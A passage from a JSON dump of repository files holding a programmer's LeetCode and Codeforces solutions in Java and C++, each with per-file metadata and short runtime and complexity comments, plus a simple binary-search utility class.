"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 73.68% of C++ online submissions for Build an Array With Stack Operations.\n * Memory Usage: 7.8 MB, less than 100.00% of C++ online submissions for Build an Array With Stack Operations.\n * \n * T:O(n) S:O(1)\n */\nclass Solution {\npublic:\n vector<string> buildArray(vector<int>& target, int n) {\n \t\tint size = target.size();\n \t\tvector<string> ret;\n \t\tint nowList = 1;\n\n \t\tfor (int i = 0; i < size; i++) {\n \t\t\tif (target[i] == nowList) {\n \t\t\t\tret.push_back(\"Push\");\n \t\t\t\tnowList++;\n \t\t\t} else {\n \t\t\t\twhile (nowList <= target[i] - 1) {\n\t \t\t\t\tret.push_back(\"Push\");\n\t \t\t\t\tret.push_back(\"Pop\");\n\t \t\t\t\tnowList++;\n\t \t\t\t}\n\t \t\t\tret.push_back(\"Push\");\n\t \t\t\tnowList++;\n \t\t\t}\n \t\t\t\n \t\t}\n\n \t\treturn ret; \n }\n};"
},
{
"alpha_fraction": 0.502642035484314,
"alphanum_fraction": 0.5145310163497925,
"avg_line_length": 28.134614944458008,
"blob_id": "5852af7109865d9ab0cbd72718f992c7c86bec2f",
"content_id": "d353359334487ad45facc7d7b684e33dadb892b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1514,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 52,
"path": "/leetcode_solved/leetcode_1022_Sum_of_Root_To_Leaf_Binary_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 30.83% of Java online submissions for Sum of Root To Leaf Binary Numbers.\n// Memory Usage: 38.7 MB, less than 26.15% of Java online submissions for Sum of Root To Leaf Binary Numbers.\n// inorder traversal\n// T:O(n), S:(n)\n// \n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\n\nclass Solution {\n public int sumRootToLeaf(TreeNode root) {\n int ret = 0;\n List<List<Integer>> record = new LinkedList<>();\n solve(root, new LinkedList<>(), record);\n for (List<Integer> row: record) {\n int num = 0, exp = 1;\n for (int i = row.size() - 1; i >= 0; i--) {\n num += row.get(i) * exp;\n exp *= 2;\n }\n ret += num;\n }\n\n return ret;\n }\n\n private void solve(TreeNode root, List<Integer> curPath, List<List<Integer>> out) {\n if (root == null) {\n return;\n }\n List<Integer> copy = new LinkedList<>(curPath);\n copy.add(root.val);\n if (root.left == null && root.right == null) {\n out.add(copy);\n } else {\n solve(root.left, copy, out);\n solve(root.right, copy, out);\n }\n }\n}"
},
{
"alpha_fraction": 0.39024388790130615,
"alphanum_fraction": 0.42174795269966125,
"avg_line_length": 31.799999237060547,
"blob_id": "1f62bcdd9cc2002e6bafc4a6c3cd91a3b6dd5feb",
"content_id": "cbb564cac2782c365fc9646825d88a681bef6991",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 984,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 30,
"path": "/codeForces/Codeforces_1398A_Bad_Triangle.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 58 ms \n// Memory: 0 KB\n// Math: Just check a1 + a2 > an, if not, then 1st, 2nd and the n-th element is the answer, \n// because if a1 + a2 > an, then any combination of (i, j, k), i < j < k, can meets the requirements.\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1398A_Bad_Triangle {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), a1 = 0, a2 = 0, an = 0;\n for (int j = 0; j < n; j++) {\n if (j == 0) {\n a1 = sc.nextInt();\n } else if (j == 1) {\n a2 = sc.nextInt();\n } else if (j == n - 1) {\n an = sc.nextInt();\n } else {\n sc.nextInt();\n }\n }\n\n System.out.println(a1 + a2 > an ? -1 : (\"1 2 \" + n));\n }\n }\n}\n"
},
{
"alpha_fraction": 0.38080960512161255,
"alphanum_fraction": 0.402798593044281,
"avg_line_length": 36.77358627319336,
"blob_id": "e260a8918edc7f736b38f5c6a38862fe474d100c",
"content_id": "10f7e9e6242d033f5b8ca017c6c23312f5631b17",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2001,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 53,
"path": "/leetcode_solved/leetcode_1262_Greatest_Sum_Divisible_by_Three.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 10 ms, faster than 45.69% of Java online submissions for Greatest Sum Divisible by Three.\n// Memory Usage: 44.7 MB, less than 47.20% of Java online submissions for Greatest Sum Divisible by Three.\n// .\n// T:O(nlogn), S:O(logn)\n//\nclass Solution {\n public int maxSumDivThree(int[] nums) {\n Arrays.sort(nums);\n int sum = 0, firstModOne = -1, firstModTwo = -1, secondModOne = -1, secondModTwo = -1;\n for (int i : nums) {\n sum += i;\n }\n if (sum % 3 == 1) {\n for (int num : nums) {\n if (num % 3 == 1) {\n if (firstModTwo != -1 && secondModTwo != -1) {\n return sum - Math.min(num, firstModTwo + secondModTwo);\n } else {\n return sum - num;\n }\n } else if (num % 3 == 2) {\n if (firstModTwo == -1) {\n firstModTwo = num;\n } else if (secondModTwo == -1) {\n secondModTwo = num;\n }\n }\n }\n\n return (firstModTwo != -1 && secondModTwo != -1) ? sum - firstModTwo - secondModTwo : 0;\n } else if (sum % 3 == 2) {\n for (int num : nums) {\n if (num % 3 == 1) {\n if (firstModOne == -1) {\n firstModOne = num;\n } else if (secondModOne == -1) {\n secondModOne = num;\n }\n } else if (num % 3 == 2) {\n if (firstModOne != -1 && secondModOne != -1) {\n return sum - Math.min(num, firstModOne + secondModOne);\n } else {\n return sum - num;\n }\n }\n }\n\n return (firstModOne != -1 && secondModOne != -1) ? sum - firstModOne - secondModOne : 0;\n } else {\n return sum;\n }\n }\n}"
},
{
"alpha_fraction": 0.4675506055355072,
"alphanum_fraction": 0.4710397720336914,
"avg_line_length": 33.14285659790039,
"blob_id": "bde53f103abdcf43589b9e799e617f84a012c563",
"content_id": "cfbfd5faddfd2aa1e4d63d1a7bb152ef8ece5668",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1433,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 42,
"path": "/contest/leetcode_week_267/leetcode_2074_Reverse_Nodes_in_Even_Length_Groups.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\n public ListNode reverseEvenLengthGroups(ListNode head) {\n int groupSize = 1;\n List<List<ListNode>> record = new ArrayList<>();\n ListNode headCopy = head;\n while (headCopy != null) {\n List<ListNode> tempList = new ArrayList<>();\n for (int i = 0; i < groupSize && headCopy != null; i++) {\n tempList.add(headCopy);\n headCopy = headCopy.next;\n }\n record.add(tempList);\n groupSize++;\n }\n// for (List<ListNode> listNodes : record) {\n// for (ListNode listNode : listNodes) {\n// System.out.print(listNode.val + \" \");\n// }\n// System.out.println();\n// }\n\n ListNode retPrev = new ListNode(-1), ret = retPrev;\n for (List<ListNode> listNodes : record) {\n if (listNodes.size() % 2 == 0) {\n Collections.reverse(listNodes);\n\n// for (ListNode listNode : listNodes) {\n// System.out.print(\"reverse:\" + listNode.val + \" \");\n// }\n// System.out.println();\n }\n for (ListNode listNode : listNodes) {\n ret.next = listNode;\n// System.out.print(\"single val: \" + listNode.val + \" \");\n ret = ret.next;\n }\n }\n ret.next = null;\n\n return retPrev.next;\n }\n}"
},
{
"alpha_fraction": 0.5178571343421936,
"alphanum_fraction": 0.557330846786499,
"avg_line_length": 39.92307662963867,
"blob_id": "7f4f7a1e955c9f42b2b7ace99f4653d1299e277f",
"content_id": "2b8b2ff856e095225a1098d5807e8ad9a1b06b41",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1064,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_2224_Minimum_Number_of_Operations_to_Convert_Time.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 25.00% of Java online submissions for Minimum Number of Operations to Convert Time.\n// Memory Usage: 43 MB, less than 25.00% of Java online submissions for Minimum Number of Operations to Convert Time.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int convertTime(String current, String correct) {\n int currentMinute = 0, correctMinute = 0, ret = 0;\n String[] arr1 = current.split(\":\"), arr2 = correct.split(\":\");\n currentMinute = Integer.parseInt(arr1[0]) * 60 + Integer.parseInt(arr1[1]);\n correctMinute = Integer.parseInt(arr2[0]) * 60 + Integer.parseInt(arr2[1]);\n\n int diff = currentMinute <= correctMinute ? correctMinute - currentMinute : (60 * 24 - correctMinute + currentMinute);\n while (diff > 0) {\n for (int i : Arrays.asList(60, 15, 5, 1)) {\n if (diff / i >= 1) {\n ret += diff / i;\n diff -= diff / i * i;\n break;\n }\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4268292784690857,
"alphanum_fraction": 0.44878047704696655,
"avg_line_length": 20.578947067260742,
"blob_id": "4b07b9cd456dc9867101c7a7f8195f5a7efbe789",
"content_id": "14555f3e6c49d6a661a71bb245b8e2c2e61e2984",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 410,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_2810_Faulty_Keyboard.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 3 ms Beats 100%\n// Memory 43.9 MB Beats 50%\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String finalString(String s) {\n StringBuilder ret = new StringBuilder();\n for (char c : s.toCharArray()) {\n if (c == 'i') {\n ret.reverse();\n } else {\n ret.append(c);\n }\n }\n\n return ret.toString();\n }\n}\n"
},
{
"alpha_fraction": 0.39513325691223145,
"alphanum_fraction": 0.4217844605445862,
"avg_line_length": 29.821428298950195,
"blob_id": "e929969dea3fbde0ba03f073320dec776647f186",
"content_id": "ea0721a73bdb4a75482af82180bd2b0891770376",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 863,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 28,
"path": "/codeForces/Codeforces_1722B_Colourblindness.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 186 ms\n// Memory: 0 KB\n// thought: Do as it says.\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1722B_Colourblindness {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n String str1 = sc.next(), str2 = sc.next();\n boolean isSame = true;\n for (int j = 0; j < n; j++) {\n char c1 = str1.charAt(j), c2 = str2.charAt(j);\n if ((c1 == 'R' && (c2 == 'G' || c2 == 'B')) ||\n (c2 == 'R' && (c1 == 'G' || c1 == 'B'))) {\n isSame = false;\n break;\n }\n }\n System.out.println(isSame ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.45941558480262756,
"alphanum_fraction": 0.48701298236846924,
"avg_line_length": 28.33333396911621,
"blob_id": "0f421e5f27f015aac1934f75eb06133d2d29638e",
"content_id": "c9801dd55da91909a62983bf02aef157ab567aff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 616,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 21,
"path": "/codeForces/Codeforces_478B_Random_Teams.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB\n// greedy, combination count\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_478B_Random_Teams {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), m = sc.nextInt();\n long min = 0, max = 0;\n if (n > m) {\n int mod = n / m, left = n % m;\n min = (long) left * (mod + 1) * (mod) / 2 + (long) (m - left) * mod * (mod - 1) / 2;\n max = (long) (n - m + 1) * (n - m) / 2;\n }\n System.out.println(min + \" \" + max);\n }\n}\n"
},
{
"alpha_fraction": 0.4000000059604645,
"alphanum_fraction": 0.4230303168296814,
"avg_line_length": 26.53333282470703,
"blob_id": "6539d9f7d1fcc2d7a4ece6877fbfc9bcf45a2733",
"content_id": "a7fdeed5b0335d0c2d2ad853c87ddcfa24370419",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 825,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_0455_Assign_Cookies.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 7 ms, faster than 19.20% of Java online submissions for Assign Cookies.\n// Memory Usage: 39.3 MB, less than 96.54% of Java online submissions for Assign Cookies.\n// .\n// T:O(nlogn), S:O(logn)\n// \nclass Solution {\n public int findContentChildren(int[] g, int[] s) {\n if (s.length == 0 || g.length == 0) {\n return 0;\n }\n Arrays.sort(s);\n Arrays.sort(g);\n int count = 0, pos = 0;\n for (Integer item: g) {\n if (s.length == 0 || item > s[s.length - 1]) {\n break;\n }\n while (pos < s.length) {\n if (item <= s[pos]) {\n pos++;\n count++;\n break;\n }\n pos++;\n }\n }\n return count;\n }\n}"
},
{
"alpha_fraction": 0.531734824180603,
"alphanum_fraction": 0.5684062242507935,
"avg_line_length": 34.5,
"blob_id": "4f25aca7c1d1e92807d4c0019ce014af3a4e90d3",
"content_id": "4bb869200de73f32a415bb304f2f01fae83627b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 709,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_2240_Number_of_Ways_to_Buy_Pens_and_Pencils.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 15 ms, faster than 88.69% of Java online submissions for Number of Ways to Buy Pens and Pencils.\n// Memory Usage: 40.8 MB, less than 18.75% of Java online submissions for Number of Ways to Buy Pens and Pencils.\n// .\n// T:O(total / max(cost1, cost2)), S:O(1)\n// \nclass Solution {\n public long waysToBuyPensPencils(int total, int cost1, int cost2) {\n long ret = 0;\n int max = Math.max(cost1, cost2), min = Math.min(cost1, cost2), curMaxSum = 0;\n while (curMaxSum <= total) {\n if (total - curMaxSum < 0) {\n break;\n }\n ret += (total - curMaxSum) / min + 1;\n curMaxSum += max;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.35917311906814575,
"alphanum_fraction": 0.40568476915359497,
"avg_line_length": 19.36842155456543,
"blob_id": "a7dbb9af55abf9bd8e94ae30bb7111407dfd640f",
"content_id": "1c48c7d052b3989cb556d049693e1676e1fed7f7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 387,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_2520_Count_the_Digits_That_Divide_a_Number.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 0 ms Beats 100% \n// Memory 39 MB Beats 100%\n// .\n// T:O(logn), S:O(1)\n// \nclass Solution {\n public int countDigits(int num) {\n int ret = 0, copy = num;\n while (num > 0) {\n int digit = num % 10;\n if (digit != 0 && copy % digit == 0) {\n ret++;\n }\n num /= 10;\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.48083874583244324,
"alphanum_fraction": 0.49819234013557434,
"avg_line_length": 35.421051025390625,
"blob_id": "2cf550c0105e858e8ceb64dec9fab9da81ff29c7",
"content_id": "60a69a1967bd8c21c154dac74d8c059e71497d5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1383,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_0973_K_Closest_Points_to_Origin.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 77 ms, faster than 5.95% of Java online submissions for K Closest Points to Origin.\n// Memory Usage: 48.4 MB, less than 30.59% of Java online submissions for K Closest Points to Origin.\n// using treemap to sort distances.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[][] kClosest(int[][] points, int k) {\n int size = points.length;\n int[][] ret = new int[k][2];\n TreeMap<Integer, List<String>> distRecord = new TreeMap<>();\n for (int[] point: points) {\n int distSquare = point[0] * point[0] + point[1] * point[1];\n String temp = point[0] + \"#\" + point[1];\n if (distRecord.get(distSquare) != null) {\n distRecord.get(distSquare).add(temp);\n } else {\n List<String> tempList = new LinkedList<>();\n tempList.add(temp);\n distRecord.put(distSquare, tempList);\n }\n }\n\n int pos = 0;\n for (int distSquare: distRecord.keySet()) {\n for (String str: distRecord.get(distSquare)) {\n String[] arr = str.split(\"#\");\n ret[pos][0] = Integer.parseInt(arr[0]);\n ret[pos][1] = Integer.parseInt(arr[1]);\n pos++;\n if (pos >= k) {\n return ret;\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.628808856010437,
"alphanum_fraction": 0.6703600883483887,
"avg_line_length": 35.20000076293945,
"blob_id": "f1efce58681a966a371cf1f5d399ee030dcc5379",
"content_id": "f86707af8c00f0ed7551795d4c6a83e161d109a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 361,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 10,
"path": "/leetcode_solved/leetcode_2236_Root_Equals_Sum_of_Children.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Root Equals Sum of Children.\n// Memory Usage: 40.1 MB, less than 92.42% of Java online submissions for Root Equals Sum of Children.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public boolean checkTree(TreeNode root) {\n return root.val == root.left.val + root.right.val;\n }\n}"
},
{
"alpha_fraction": 0.4345146417617798,
"alphanum_fraction": 0.4530046284198761,
"avg_line_length": 26.04166603088379,
"blob_id": "6e1bf4da90fadf506ed6d824ee6f23f4ec5bfcfe",
"content_id": "e7e8d1df4c25b286aac02fbd84f179481b806c82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 649,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_2657_Find_the_Prefix_Common_Array_of_Two_Arrays.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 20 ms Beats 20% \n// Memory 43.6 MB Beats 20%\n// HashSet.\n// T:O(n^2), S:O(n)\n//\nclass Solution {\n public int[] findThePrefixCommonArray(int[] A, int[] B) {\n HashSet<Integer> recordA = new HashSet<>(), recordB = new HashSet<>();\n int[] ret = new int[A.length];\n for (int i = 0; i < A.length; i++) {\n recordA.add(A[i]);\n recordB.add(B[i]);\n int countSame = 0;\n for (int key : recordB) {\n if (recordA.contains(key)) {\n countSame++;\n }\n }\n ret[i] = countSame;\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.3737486004829407,
"alphanum_fraction": 0.3915461599826813,
"avg_line_length": 31.10714340209961,
"blob_id": "c542616a265231b65594b289c9b5202f4c04c54e",
"content_id": "6ced5b64cfe98c302ddaa4958cc6fce15a1ff796",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 899,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 28,
"path": "/codeForces/Codeforces_1569A_Balanced_Substring.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 265 ms \n// Memory: 0 KB\n// Just find substring like \"ab\",\"ba\"\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1569A_Balanced_Substring {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), leftPos = -1, rightPos = -1;\n String s = sc.next();\n if (n > 1) {\n for (int j = 1; j < n; j++) {\n if ((s.charAt(j) == 'a' && s.charAt(j - 1) == 'b') ||\n (s.charAt(j) == 'b' && s.charAt(j - 1) == 'a')) {\n leftPos = j;\n rightPos = j + 1;\n break;\n }\n }\n }\n System.out.println(leftPos + \" \" + rightPos);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.47755834460258484,
"alphanum_fraction": 0.4901256859302521,
"avg_line_length": 28.342105865478516,
"blob_id": "49d6e0cadb14bcf775bdd791c8650fc8cfc08beb",
"content_id": "9a5bebdf88c0eb262f3ee9e396a475981a9072d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1114,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_0701_Insert_into_a_Binary_Search_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Insert into a Binary Search Tree.\n// Memory Usage: 39.6 MB, less than 74.46% of Java online submissions for Insert into a Binary Search Tree.\n// recursively binary search and insert\n// T:O(logn), S:O(1)\n// \nclass Solution {\n public TreeNode insertIntoBST(TreeNode root, int val) {\n if (root == null) {\n TreeNode temp = new TreeNode();\n temp.val = val;\n return temp;\n }\n\n solve(root, val);\n\n return root;\n }\n\n private void solve(TreeNode root, int val) {\n if (root.val > val) {\n if (root.left == null) {\n TreeNode temp = new TreeNode();\n temp.val = val;\n root.left = temp;\n } else {\n solve(root.left, val);\n }\n } else {\n if (root.right == null) {\n TreeNode temp = new TreeNode();\n temp.val = val;\n root.right = temp;\n } else {\n solve(root.right, val);\n }\n }\n }\n}"
},
{
"alpha_fraction": 0.429193913936615,
"alphanum_fraction": 0.465141624212265,
"avg_line_length": 31.821428298950195,
"blob_id": "f40e7d1f5a77424df55b8ee03c22d9509ae3d7bf",
"content_id": "3c269fa07a7bb0aea6899dc6ed6d1126e6f30a68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 918,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_0888_Fair_Candy_Swap.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 240 ms, faster than 25.29% of Java online submissions for Fair Candy Swap.\n// Memory Usage: 40.4 MB, less than 75.74% of Java online submissions for Fair Candy Swap.\n// .\n// T:O(m* n), S:O(1)\n// \nclass Solution {\n public int[] fairCandySwap(int[] aliceSizes, int[] bobSizes) {\n int size1 = aliceSizes.length, size2 = bobSizes.length, sum1 = 0, sum2 = 0, diff;\n for (int i: aliceSizes) {\n sum1 += i;\n }\n for (int i: bobSizes) {\n sum2 += i;\n }\n diff = (sum1 - sum2) / 2;\n int[] ret = new int[2];\n for (int i = 0; i < size1; i++) {\n for (int j = 0; j < size2; j++) {\n if (aliceSizes[i] - bobSizes[j] == diff) {\n ret[0] = aliceSizes[i];\n ret[1] = bobSizes[j];\n return ret;\n }\n }\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.43755781650543213,
"alphanum_fraction": 0.4551341235637665,
"avg_line_length": 30.794116973876953,
"blob_id": "3e9f39f5bc7b79e3b5eea5259cea8b3adca4c1d6",
"content_id": "bad2551037d1d935d71a355920078036b47a6d54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1081,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 34,
"path": "/codeForces/Codeforces_1481A_Space_Navigation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 218 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_1481A_Space_Navigation {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int x = sc.nextInt(), y = sc.nextInt();\n String s = sc.next();\n HashMap<Character, Integer> record = new HashMap<>();\n for (char c : s.toCharArray()) {\n record.merge(c, 1, Integer::sum);\n }\n boolean flag = true;\n if (x > 0 && record.getOrDefault('R', 0) < x) {\n flag = false;\n } else if (x < 0 && record.getOrDefault('L', 0) < -x) {\n flag = false;\n } else if (y > 0 && record.getOrDefault('U', 0) < y) {\n flag = false;\n } else if (y < 0 && record.getOrDefault('D', 0) < -y) {\n flag = false;\n }\n\n System.out.println(flag ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.49421966075897217,
"alphanum_fraction": 0.5289017558097839,
"avg_line_length": 27.875,
"blob_id": "55178fb535eb13c796e23eb540eb663f5b7cced2",
"content_id": "f16dde7bc0a081aa72c14e9cdfa73aaa7d416853",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 860,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_0453_Minimum_Moves_to_Equal_Array_Elements.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Minimum Moves to Equal Array Elements.\n// Memory Usage: 39 MB, less than 94.82% of Java online submissions for Minimum Moves to Equal Array Elements.\n// 思路:观察规律可发现,需要加的次数等于先找到最小的数,然后所有大于这个最小数的数减去此最小数之和,就是答案。\n// 虽然没有严格证明,但简单观察规律即可解决此题,验证发现正确。\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int minMoves(int[] nums) {\n int ret = 0;\n int min = 1000000001;\n for (int i: nums) {\n if (i < min) {\n min = i;\n }\n }\n for (int i: nums) {\n if (i != min) {\n ret += i - min;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.6511746644973755,
"alphanum_fraction": 0.6562819480895996,
"avg_line_length": 25.821918487548828,
"blob_id": "44354f66093b2b1701b2c091ec648d46a5d45d18",
"content_id": "95e844098381b9bd180359163f73858814a0c8e1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1958,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 73,
"path": "/Algorithm_full_features/BinarySearch.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "import java.util.Arrays;\n\n/**\n * The class provides a static method for binary searching for an integer in a sorted array of integers.\n * The `indexOf` operations takes logarithmic time in the worst case.\n *\n */\npublic class BinarySearch {\n\tprivate BinarySearch {}\n\n\t/** \n\t * Returns the index of the specified key in the specified array. \n\t *\n\t * @param a: the array if integers, must be sorted in ascending order\n\t * @param key: the search key\n\t * @return the index of key in array if present, -1 otherwise\n\t *\n\t */\n\tpublic static int indexOf(int[] a, int key) {\n\t\tint lo = 0;\n\t\tint hi = a.length - 1;\n\t\twhile(lo <= hi) {\n\t\t\t// key is in a[lo, hi] or not exist\n\t\t\tint mid = (hi - lo) / 2 + lo;\n\t\t\tif(key < a[mid])\n\t\t\t\thi = mid - 1;\n\t\t\telse if(key > a[mid])\n\t\t\t\tlo = mid + 1;\n\t\t\telse\n\t\t\t\treturn mid;\n\t\t}\n\t\treturn -1;\n\t}\n\n\t/**\n\t * Return the index of the specified key in the specified array.\n\t * This function is poorly named because it doesn't give the rank\n\t * if the array has duplicate keys or if the key isn't in the array.\n\t *\n\t * @param key: the search key\n\t * @param a: the array of integers, must be sorted in ascending order\n\t * @return index of key in array if exist, -1 otherwise\n\t *\n\t */\n\t@Deprecated\n\tpublic static int rank(int key, int[] a) {\n\t\treturn indexOf(a, key);\n\t}\n\n\t/**\n\t * Reads in a sequence of integers from the whitelist file, specific as\n\t * a command-line argument; reads in integers from standard input;\n\t * prints to standard output those integers that don't appear in the file.\n\t *\n\t * @param args: the command-line arguments\n\t *\n\t */\n\tpublic static void main(String[] args) {\n\t\t// read the integers from file\n\t\tIn in = new In(args[0])\n\t\tint[] whitelist = in.readAllInts();\n\n\t\t// sort\n\t\tArrays.sort(whitelist);\n\n\t\t// read integer key from standard input, print if not in whitelist\n\t\twhile(!StdIn.isEmpty()) {\n\t\t\tint key = StdIn.readInt();\n\t\t\tif(BinarySearch.indexOf(whitelist, key) == -1)\n\t\t\t\tStdOut.println(key);\n\t\t}\n\t}\n}\n"
},
{
"alpha_fraction": 0.41144901514053345,
"alphanum_fraction": 0.43291592597961426,
"avg_line_length": 21.360000610351562,
"blob_id": "ad523677fb9e7bb954acb1b0278cd35df203aac8",
"content_id": "3c4b7d0d33f79aa09594e445fc2683352dd4fb61",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1232,
"license_type": "no_license",
